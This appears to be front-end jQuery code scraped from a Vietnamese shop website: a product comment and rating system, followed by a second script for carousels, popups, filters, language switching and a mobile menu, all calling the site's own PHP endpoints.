$(document).ready(function() {
	function number_format (number, decimals, dec_point, thousands_sep) {
		number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
		var n = !isFinite(+number) ? 0 : +number,
			prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
			sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep,
			dec = (typeof dec_point === 'undefined') ? '.' : dec_point,
			s = '',
			toFixedFix = function (n, prec) {
				var k = Math.pow(10, prec);
				return '' + Math.round(n * k) / k;
			};
		s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
		if (s[0].length > 3) {
			s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
		}
		if ((s[1] || '').length < prec) {
			s[1] = s[1] || '';
			s[1] += new Array(prec - s[1].length + 1).join('0');
		}
		return s.join(dec);
	}
	
	function isValidEmailAddress(emailAddress){
		var pattern = /^([a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+(\.[a-z\d!#$%&'*+\-\/=?^_`{|}~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+)*|"((([ \t]*\r\n)?[ \t]+)?([\x01-\x08\x0b\x0c\x0e-\x1f\x7f\x21\x23-\x5b\x5d-\x7e\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|\\[\x01-\x09\x0b\x0c\x0d-\x7f\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))*(([ \t]*\r\n)?[ \t]+)?")@(([a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\d\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.)+([a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]|[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF][a-z\d\-._~\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]*[a-z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])\.?$/i;
		return pattern.test(emailAddress);
	};
	
	$(".com_get_tt").click(function() {
		var val=$(this).attr("val");
		var com_email=$("#com_email_"+val).val();
		var com_name=$("#com_name_"+val).val();
		
		if(com_email==''){alert("Bạn chưa nhập email.");}
		else if(!isValidEmailAddress(com_email)){alert("Bạn nhập email không đúng kiểu (xxx@xxx.xxx).");}
		else if(com_name==''){alert("Bạn chưa nhập tên.");}
		else{
			var com_email=encodeURIComponent(com_email);
			var com_name=encodeURIComponent(com_name);
			$.get("librarys/binhluan/xuly.php?kieu=1&com_email="+com_email+"&com_name="+com_name, function(data){
				location.reload();
			});	
		}
	});	
	$(".com_thoat").click(function() {
		$.get("librarys/binhluan/xuly.php?kieu=2", function(data){
			location.reload();
		});
	});
	
	$(".com_click_show_sub").click(function() {
		$val_id=$(this).attr("val_id");
		$val_show=$(this).attr("val_show");
		$(".form_cmm_sub").hide();
		$(".com_click_show_sub").attr("val_show",0);
		if($val_show==0){
			$(this).attr("val_show",1);
			$("#com_show_sub"+$val_id).show();
		}else if($val_show==1){
			$(this).attr("val_show",0);
			$("#com_show_sub"+$val_id).hide();
		}
	});	
	
	$(".com_thich").click(function() {
		var this_thich=$(this);
		$val_id=this_thich.attr("val");
		$.get("librarys/binhluan/xuly.php?kieu=3&val_id="+$val_id,function(data){
			this_thich.text(data);
		});
	});
	
	$(".com_gui").click(function() {
		var val_sp=$(this).attr("val_sp");
		var val_kieu=$(this).attr("val_kieu");
		var val_com=$(this).attr("val_com");
		
		var val_lg=$(".comment_in").attr("val_lg");
		var val_tm=$(".comment_in").attr("val_tm");
		var val_pm=$(".comment_in").attr("val_pm");
		var val_noidung=$("#com_nd_txt_"+val_com).val();
		var void_in=$('input[name=rdvote]:checked').val();
		
		if(val_lg==0 && val_tm==0){alert("Bạn chưa đăng nhập hoặc điền tên vào mục 'Gửi bình luận với tên là'..!");}
		else if(val_noidung==''){alert("Bạn chưa nhập nội dung bình luận..!");}
		else if(val_noidung.length>500){alert("Nội dung Comment của bạn vượt quá cho phép (ít hơn 500 ký tự)..!");}
		else{
			if(val_com==0 && typeof void_in === "undefined"){alert("Bạn chưa chọn đáng giá..!");}
			else{
				if(typeof void_in === "undefined"){var void_in=0;}
				var val_noidung=encodeURIComponent(val_noidung);
				$.get("librarys/binhluan/xuly.php?kieu=4&val_sp="+val_sp+"&val_kieu="+val_kieu+"&val_com="+val_com+"&val_noidung="+val_noidung+"&val_pm="+val_pm+"&void_in="+void_in, function(data){
					alert("Bạn đã đăng bình luận thành công..! Xin cảm ơn.");
					$("#com_nd_txt_"+val_com).val("");
					//location.reload();
					var val_num_t=$("#div_com_them_click").attr("val_num");
					$.get("librarys/binhluan/binhluan_load.php?id_kieu="+val_kieu+"&id_binhluan="+val_sp+"&id_pages="+val_num_t, function(data_s){
						$("#load_comment").html(data_s);
					});
				});
			}
		}
	});
	
	$("#div_com_them_click").click(function() {
		var val_page_show=$(this).attr("val_page_show");
		var val_tong=$(this).attr("val_tong");
		var val_num=$(this).attr("val_num");
		var val_kieu=$(this).attr("val_kieu");
		var val_id=$(this).attr("val_id");		
		$tongcon=Number(val_tong)-Number((Number(val_page_show)*Number(val_num)));
		if($tongcon>0){
			$("#div_com_them_click").attr("val_num",Number(val_num)+1);
			var val_page_show_t=$("#div_com_them_click").attr("val_page_show");
			var val_tong_t=$("#div_com_them_click").attr("val_tong");
			var val_num_t=$("#div_com_them_click").attr("val_num");
			$tongcon_t=Number(val_tong_t)-Number((Number(val_page_show_t)*Number(val_num_t)));
			$("#div_com_them_count").text(number_format($tongcon_t,0,',','.'));
			if($tongcon_t<=0){$("#div_com_them").hide();}
			$.get("librarys/binhluan/binhluan_load.php?id_kieu="+val_kieu+"&id_binhluan="+val_id+"&id_pages="+val_num_t, function(data_s){
				$("#load_comment").html(data_s);
			});
		}else{
			$("#div_com_them").hide();
		}
		
	});
	
	$(".text_cmm").click(function() {
		var id=$(this).attr("id");
		$("#sh_cmm"+id).toggle();
	});	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://hahuco.vn/scripts/frame_script.js
body_size: 1044
content:
$(document).ready(function(){
	
	function resize_sreen(){
		$win_width=$(window).width();
		if($win_width>=1024){
			if($(".sticky").length){
				$(".sticky").stick_in_parent({
					inner_scrolling: false,
					offset_top: 0
				});
			}
		}
		else{
			if($(".sticky").length){
				$(".sticky").trigger("sticky_kit:detach");
			}
		}
	}
		
	resize_sreen();	
	
	$(window).resize(function() {
	  	resize_sreen();
	});
	
	$(window).load(function() {
	  	resize_sreen();
	});	
	
	/***********************************************************************************/
	
	if($(".click_s").length){
		$(".click_s").click(function() {
			$(".form_s").addClass("active");
			$('body').addClass('fixbody');
		});	
		$(".close_form_s").click(function() {
			$(".form_s").removeClass("active");
			$('body').removeClass('fixbody');
		});	
	}	
	
	/***********************************************************************************/
	
	if($(".swiper1").length){
		var swiper1 = new Swiper('.swiper1', {
			navigation: {
				nextEl: '.swiper-button-next-1',
				prevEl: '.swiper-button-prev-1',
			},
			watchOverflow: true,
			preloadImages: false,
			effect			: 'cube',
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 1,
			slidesPerGroup: 1,
			spaceBetween: 1,
			breakpoints: {
				1024: {effect: 'slide'}
			}
		});
	}
	
	if($(".swiper2").length){
		var swiper2 = new Swiper('.swiper2', {
			navigation: {
				nextEl: '.swiper-button-next-2',
				prevEl: '.swiper-button-prev-2',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			spaceBetween: 1,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper3").length){
		var swiper3 = new Swiper('.swiper3', {
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 2000,
			},
			speed: 500,
			slidesPerView: 6,
			spaceBetween: 16,
			breakpoints: {
				800: {
					slidesPerView: 5,
					spaceBetween: "2%",
				},
				667: {
					slidesPerView: 4,
					spaceBetween: "2%",
				},
				480: {
					slidesPerView: 2,
					spaceBetween: "3%",
				},
			}
		});
	}
	
	if($(".swiper4").length){
		var swiper4 = new Swiper('.swiper4', {
			scrollbar: {
				el: '.swiper-scrollbar-4',
				hide: true,
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			slidesPerView: 6,
			slidesPerGroup: 6,
			mousewheel: true,
			breakpoints: {
				800: {
					slidesPerView: 4,
					slidesPerGroup: 4,
				},
				667: {
					slidesPerView: 3,
					slidesPerGroup: 3,
				},
				480: {
					slidesPerView: 2,
					slidesPerGroup: 2,
				},
			}
		});
	}
	
	if($(".swiper5").length){
		var swiper1 = new Swiper('.swiper5', {
			navigation: {
				nextEl: '.swiper-button-next-5',
				prevEl: '.swiper-button-prev-5',
			},
			watchOverflow: true,
			preloadImages: false,
			lazy: {
				loadPrevNext: true,					
			},
			autoplay: {
				delay: 5000,
			},
			breakpoints: {
				800: {
					autoHeight: true,
				},
			}
		});
	}
	
	/***********************************************************************************/	
	
	if($(".fcb_map").length){
		$('.fcb_map').fancybox();
	}
	
	if($(".fcb_xg, .btn_prod_D_1").length){
		$('.fcb_xg, .btn_prod_D_1').fancybox({
			iframe : {
				css : {
					width : '300px',
					height: '230px'
				}
			}
		});
	}
	
	if($(".fcb_img").length){
		$('.fcb_img').fancybox();
	}
	
	/***********************************************************************************/	
	
	$(".showhide_nd_prod_D").click(function() {
		var val_showhide_nd_prod_D=$(this).attr("val_showhide_nd_prod_D"); 
		if(val_showhide_nd_prod_D==0){
			$(".nd_prod_D").addClass("active");
			$(this).attr("val_showhide_nd_prod_D","1").text("Thu gọn nội dung");
		}else{
			$(".nd_prod_D").removeClass("active");
			$(this).attr("val_showhide_nd_prod_D","0").text("Xem thêm nội dung");
		}
	});
	
	/***********************************************************************************/	
	
	$(".click_lang").click(function(){
		var val_lang=$(this).attr("val_lang");	 
		var val_link=$(this).attr("val_link");	 
		$.get('librarys/sec.php?kieu=1&giatri='+val_lang,function(data){
			window.location.href = val_link;
		});
	});
	
	/***********************************************************************************/	
	
	$(".change_head").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=1&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".change_list").change(function() {
		var val_giatri=$(this).val(); 
		var val_name=$(this).attr("name");
		$.get("librarys/xuly_in.php?kieu=2&val_giatri="+val_giatri+"&val_name="+val_name,function(data){
			location.reload();
		});
	});
	
	$(".reset_filter").click(function() {
		$.get("librarys/xuly_in.php?kieu=2",function(data){
			location.reload();
		});
	});	
	
	/***********************************************************************************/	
	
	$(".icon_menu_mobile").click(function(e) {
		$val=$(".icon_menu_mobile").attr("val");
		if($val==0){
			$(".menu_mobile").attr("style","visibility: visible;");
			$(this).attr("val",1);
			$('body').addClass("ad_body");
		}
	});
	$(".close_menu_mobile").click(function() {
		$(".menu_mobile").removeAttr("style");
		$(".icon_menu_mobile").attr("val",0);
		$('body').removeClass("ad_body");
	});
	
});